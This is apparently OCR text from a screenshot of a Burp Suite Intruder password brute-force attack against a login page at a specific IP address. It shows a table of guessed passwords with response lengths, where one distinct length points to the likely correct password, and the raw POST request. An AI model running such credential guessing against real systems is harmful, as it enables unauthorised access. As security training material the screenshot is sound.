 Attack Save Columns 3. Intruder attack of 49.235.72.127 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
6003 weblogic123 200 680
6004 11111111 200 680
6005 weblogic123456 200 680
5295 qwerasdfzxcv 200 719
5 password 200 685
179 helloworld 200 685
275 worinima 200 685
310 administrator 200 685
401 asdfjkl; 200 685
505 handsome 200 685
637 support123 200 685
844 supervisor 200 685
850 123456789+ 200 685
975 123456789* 200 685
Request Response
Pretty Raw Hex \n
Chrome/96.0.4664.110 Safari/537.36
8 Origin: http://49.235.72.127:8000
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
11 Referer: http://49.235.72.127:8000/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh,zh-CN;q=0.9
14 Connection: close
15
16 password=qwerasdfzxcv
? Search... 0 matches
Finished